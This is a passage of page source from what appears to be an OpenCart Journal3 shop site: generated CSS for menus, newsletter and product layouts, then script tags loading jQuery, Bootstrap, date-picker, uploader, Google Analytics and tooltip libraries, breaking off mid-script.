a{justify-content:flex-start}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-75 .menu-item
a{padding-bottom:10px}} .links-menu-346 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-346 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-346 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-346 .menu-item
a{justify-content:flex-start}.links-menu-346 .count-badge{display:none}.phone footer .links-menu-346 .module-title::before{display:none}.phone footer .links-menu-346 .module-title+.module-body>li{display:flex}div.links-menu-346 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-346 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-346 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-346 .menu-item a .links-text{white-space:normal}div.links-menu-346 .menu-item
a{justify-content:flex-start}.phone footer  div.links-menu-346 .module-title::before{display:none}.phone footer  div.links-menu-346 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-346 .menu-item
a{padding-bottom:10px}}div.links-menu-346 .links-menu-item-1>a::before{content:'\f095' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-1
a{padding-left:10px}div.links-menu-346 .links-menu-item-1 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-1 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (51px))}div.links-menu-346 .links-menu-item-2>a::before{content:'\eaab' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-2
a{padding-left:10px}div.links-menu-346 .links-menu-item-2 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-2 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (40px))}div.links-menu-346 .links-menu-item-3>a::before{content:'\f1ac' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-3
a{padding-left:10px}div.links-menu-346 .links-menu-item-3 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-3 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (88px))}div.links-menu-346 .links-menu-item-4>a::before{content:'\e94c' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-4
a{padding-left:10px}div.links-menu-346 .links-menu-item-4 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-4 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (90px))}div.links-menu-346 .links-menu-item-5>a::before{content:'\e55c' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-5
a{padding-top:30px;padding-left:10px}div.links-menu-346 .links-menu-item-5 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-5 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (80px))} .icons-menu-61 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.icons-menu-61 .title.module-title::after{margin-top:7px}.icons-menu-61 .title.module-title.page-title>span::after{margin-top:7px}.icons-menu-61
a{background:rgba(0, 124, 255, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(0, 124, 255, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-61 .tooltip-inner{background:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 124, 255, 1)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f232' !important;font-family:icomoon !important} div.links-menu-77 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}div.links-menu-77 .title.module-title::after{margin-top:7px}div.links-menu-77 .title.module-title.page-title>span::after{margin-top:7px}div.links-menu-77 .module-body{padding-top:7px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(204, 204, 204, 1)}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex} div.links-menu-78 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-78 .title.module-title::after, div.links-menu-78 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}div.links-menu-78 .title.module-title::after{margin-top:7px}div.links-menu-78 .title.module-title.page-title>span::after{margin-top:7px}div.links-menu-78 .module-body{padding-top:10px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-78 .menu-item{border-width:0 0 0 1px;flex-grow:0}div.links-menu-78 .menu-item a .links-text{white-space:nowrap}div.links-menu-78 .menu-item
a{padding-right:10px}div.links-menu-78 .menu-item a::before{font-size:24px;color:rgba(204, 204, 204, 1)}div.links-menu-78 .menu-item a:hover::before{color:rgba(255, 255, 255, 1)}.phone footer  div.links-menu-78 .module-title::before{display:none}.phone footer  div.links-menu-78 .module-title+.module-body>li{display:flex}div.links-menu-78 .links-menu-item-1>a::before{content:'\f1f0' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-2>a::before{content:'\f1f1' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-3>a::before{content:'\f1f4' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-4>a::before{content:'\e961' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-5>a::before{content:'\f19c' !important;font-family:icomoon !important} .module-newsletter-67 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}.module-newsletter-67 .title.module-title::after, .module-newsletter-67 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.module-newsletter-67 .title.module-title::after{margin-top:7px}.module-newsletter-67 .title.module-title.page-title>span::after{margin-top:7px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(204, 204, 204, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:500px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(0, 205, 255, 1)}.module-newsletter-67 .input-group .input-group-btn .btn:hover{background:rgba(0, 55, 157, 1) !important}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .checkbox
label{color:rgba(204, 204, 204, 1)}@media (max-width: 760px){.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:15px}} div.links-menu-612 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-612 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-612 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-612 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-612 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-612 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-612 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-612 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-612 .module-body{overflow-x:scroll}div.links-menu-612 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-612 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-612 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-612 .module-title::before{display:none}.phone footer  div.links-menu-612 .module-title+.module-body>li{display:flex}div.links-menu-612 .links-menu-item-1>a::before{content:none !important}div.links-menu-612 .links-menu-item-1 a .links-text{font-weight:700}div.links-menu-612 .links-menu-item-2>a::before{content:none !important}div.links-menu-612 .links-menu-item-2 a .links-text{font-weight:700}div.links-menu-612 .links-menu-item-3>a::before{content:none !important}div.links-menu-612 .links-menu-item-3 a .links-text{font-weight:700} div.links-menu-613 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-613 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-613 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-613 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-613 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-613 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-613 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-613 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-613 .module-body{overflow-x:scroll}div.links-menu-613 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-613 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-613 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-613 .module-title::before{display:none}.phone footer  div.links-menu-613 .module-title+.module-body>li{display:flex}div.links-menu-613 .links-menu-item-1>a::before{content:none !important}div.links-menu-613 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-614 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-614 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-614 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-614 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-614 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-614 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-614 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-614 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-614 .module-body{overflow-x:scroll}div.links-menu-614 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-614 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-614 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-614 .module-title::before{display:none}.phone footer  div.links-menu-614 .module-title+.module-body>li{display:flex}div.links-menu-614 .links-menu-item-1>a::before{content:none !important}div.links-menu-614 .links-menu-item-1 a .links-text{font-weight:700}div.links-menu-614 .links-menu-item-2>a::before{content:none !important}div.links-menu-614 .links-menu-item-2 a .links-text{font-weight:700}div.links-menu-614 .links-menu-item-3>a::before{content:none !important}div.links-menu-614 .links-menu-item-3 a .links-text{font-weight:700} div.links-menu-615 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-615 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-615 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-615 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-615 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-615 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-615 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-615 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-615 .module-body{overflow-x:scroll}div.links-menu-615 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-615 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-615 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-615 .module-title::before{display:none}.phone footer  div.links-menu-615 .module-title+.module-body>li{display:flex}div.links-menu-615 .links-menu-item-1>a::before{content:none !important}div.links-menu-615 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-616 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-616 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-616 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-616 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-616 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-616 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-616 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-616 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-616 .module-body{overflow-x:scroll}div.links-menu-616 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-616 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-616 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-616 .module-title::before{display:none}.phone footer  div.links-menu-616 .module-title+.module-body>li{display:flex}div.links-menu-616 .links-menu-item-1>a::before{content:none !important}div.links-menu-616 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-617 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-617 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-617 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-617 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-617 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-617 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-617 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-617 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-617 .module-body{overflow-x:scroll}div.links-menu-617 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-617 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-617 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-617 .module-title::before{display:none}.phone footer  div.links-menu-617 .module-title+.module-body>li{display:flex}div.links-menu-617 .links-menu-item-1>a::before{content:none !important}div.links-menu-617 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-618 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-618 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-618 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-618 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-618 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-618 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-618 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-618 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-618 .module-body{overflow-x:scroll}div.links-menu-618 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-618 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-618 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-618 .module-title::before{display:none}.phone footer  div.links-menu-618 .module-title+.module-body>li{display:flex}div.links-menu-618 .links-menu-item-1>a::before{content:none !important}div.links-menu-618 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-619 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-619 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-619 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-619 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-619 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-619 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-619 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-619 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-619 .module-body{overflow-x:scroll}div.links-menu-619 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-619 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-619 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-619 .module-title::before{display:none}.phone footer  div.links-menu-619 .module-title+.module-body>li{display:flex}div.links-menu-619 .links-menu-item-1>a::before{content:none !important}div.links-menu-619 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-620 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-620 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-620 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-620 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-620 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-620 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-620 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-620 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-620 .module-body{overflow-x:scroll}div.links-menu-620 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-620 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-620 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-620 .module-title::before{display:none}.phone footer  div.links-menu-620 .module-title+.module-body>li{display:flex}div.links-menu-620 .links-menu-item-1>a::before{content:none !important}div.links-menu-620 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-621 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-621 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-621 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-621 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-621 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-621 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-621 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-621 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-621 .module-body{overflow-x:scroll}div.links-menu-621 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-621 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-621 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-621 .module-title::before{display:none}.phone footer  div.links-menu-621 .module-title+.module-body>li{display:flex}div.links-menu-621 .links-menu-item-1>a::before{content:none !important}div.links-menu-621 .links-menu-item-1 a .links-text{font-weight:700}
</style>
<style>table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child{font-weight:bolder}
.product_extra-275 .block-content h2 .product-h2{font-size:16px !important ;font-weight:bolder;display:inline}
.product_extra-275 .block-content div .product-h2{font-size:16px;font-weight:bolder;display:inline}
.product-h2{font-size:16px !important;font-weight:bolder;display:inline}
.block-content{font-size:16px !important}
ul .menu-list-covid19{padding-top:10px;}
ul .menu-list-covid19 li {padding-top:8px;padding-bottom:8px; list-style: disc;}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row- .grid-col-2{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7{width:14%}
.description-blue{    font-size: 20px;color: #000000; font-weight: 900;padding-top: 20px;}
.module-catalog-69 div.item-assets .subitems{display:none}
.header-search input{border:none !important;}

.sub-cat-full{width:100%;float:left}
.sub-cat-onethird{background-color:#f7f7f9;width:30%;border:2px #e8e8e8 solid;padding:3px;text-align: center;margin: 5px;float:left;cursor: pointer;}

.sub-cat-onethird:hover{border:2px rgba(110, 76, 255, 1) solid;color:rgba(110, 76, 255, 1) ;}

.sub-cat-onethird img{width:auto;height:140px;margin:auto;text-align:center}
.module-products-721 .title.module-title{width: 30%;}
.sub-cat-title{ font-size: 18px;
    font-weight: 700;
    text-align: center;
padding: 6px 8px 4px;}

.small-cat{font-size:20px;font-weight:bold}
.underline-smallcat{width: 100px;height: 1px;background: rgba(87,48,255,1);margin: 3px 0px 20px;}

.category-text{font-size: 14px;line-height: 25px;}
.catelog-h2{font-weight: 600;display: inline;background-color: #f3f3f3;padding: 3px;border-radius: 2px;font-size:14px!important}
.short-des{font-size: 14px;font-weight: 700;border-bottom: 1px;border-width: 50%;background-color: #f3f3f3;padding: 2px 20px;margin-bottom: 10px;}

.sub-cat-half{  width: 45%;margin-right: 20px;float: left;margin-left: 5px;}

div .catelog-h3{font-size:14px!important}
.cat-p{font-size:14px}
.product-discount{border: solid 1px #6e4bff;padding: 10px;font-size: 22px;margin-top:-1px}
.disctbl_qtytable th {
    font-size: 1em!important;
    background: #00ff89!important;
    color: #313131!important;
}
.disctbl_qtytable tr {
    font-size: 17px;
    font-weight: 600;
}
.sol-slider img{width:100%}
.sol-slider{margin:auto}
.covid{font-size:14px}
.short-des2{font-size: 16px;
    font-weight: 700;
    border-bottom: 1px;
    border-width: 50%;
    background-color: #f3f3f3;
    padding: 2px 20px;
    margin-bottom: 10px;
    width: 15%;
    float: left;
    margin-right: 20px;}
.underimage-description{font-size:15px;padding-top:10px;    text-align: center;}

.image-description-all{width:100%}
.image-description-left{width:50%;float:left}
.image-description-right{width:50%;float:left}
.mid-bar #main-menu-2{order: 5;}
.all-video{width:100%;min-height:900px}
 .left-video{float:left}
 .right-video{float:right}
.product-info .product-options .push-option > div label{margin-bottom: auto!important;}
.top-menu-2>ul>.top-menu-item-2>a>.links-text {color:rgba(0,124,255,1)}
.top-menu .j-menu>li>a {color: rgb(0 55 157)!important;}
.top-menu-14 .j-menu li.top-menu-item-1>a::before {color: rgb(0 55 157)!important;}

 /* festival-change-style*/
  /*
.desktop-header-active .header-classic > div{background-color: white;}
.desktop-header-active .header .top-bar {background-color: red;}
  /*.secondary-menu .top-menu .j-menu .links-text {color: #fff;}*/
 /*.top-menu-2>ul>.top-menu-item-1>a>.links-text {color: #fff;}*/
  /*.top-menu-2>ul>.top-menu-item-2>a>.links-text {color:#fff}*/
.desktop-header-active .header-classic .desktop-main-menu-wrapper { background-color: red;}
.top-menu .j-menu>li>a {color: rgb(255 255 255);}
.top-menu-14 .j-menu li.top-menu-item-4>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-3>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-2>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-1>a::before{color: rgb(18 60 159);}
.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{background: rgb(18 60 159);}
.main-menu>.j-menu>li>a{background: rgb(18 60 159);}
.route-product-product:not(.popup) h1.page-title{background-color:white;}
.boxed-layout .breadcrumb {background-color: white;}*/
.links-menu-346 .links-menu-item-4 .menu-label{margin-top: 0px!important;}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/common.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/digitcart-dropzone/dropzone.min.js?v=24340784" ></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQZHGS24X4">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TQZHGS24X4');
</script>

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
